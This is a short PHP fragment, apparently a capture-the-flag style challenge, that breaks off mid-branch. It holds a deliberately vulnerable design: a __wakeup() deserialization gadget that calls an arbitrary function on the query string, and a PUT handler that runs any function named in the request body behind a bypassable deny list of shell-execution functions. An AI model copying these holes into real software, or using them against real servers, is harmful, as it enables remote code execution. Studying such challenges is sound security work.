 <?php
if(!defined('ALLOW_ACCESS')) {
    die('Access Denined');
 }
// not implemented yet, use raw method....
 Class UHCProtocol{
        public $data;
        public function __wakeup(){
            $this->add();
        }
        public function add(){
            // create arg based on QUERY STRING
            return call_user_func($this->data, $_SERVER['QUERY_STRING']);
        }
 }
    if($_SERVER['REQUEST_METHOD'] == "PUT"){
        $raw = file_get_contents("php://input");
        if(strpos($raw, "::") !== false){
            $call = explode("::", $raw);
            $denied_funcions = ['system', 'shell_exec', 'passthru', 'exec', 'mail','eval','call_user_func','call_user_func_array','file_get_contents
','file_put_contents','curl_exec','phpinfo','proc_open','popen','curl_multi_exec','parse_ini_file','show_source','pcntl_exec'];
            if(in_array($call[0], $denied_funcions)){
                die('Denied Funcion!');
            }
            if(strpos($call[1], "|") !== false){
                $data = explode("|", $call[1]);
                call_user_func_array($call[0], $data);
            }else{
8,1 Top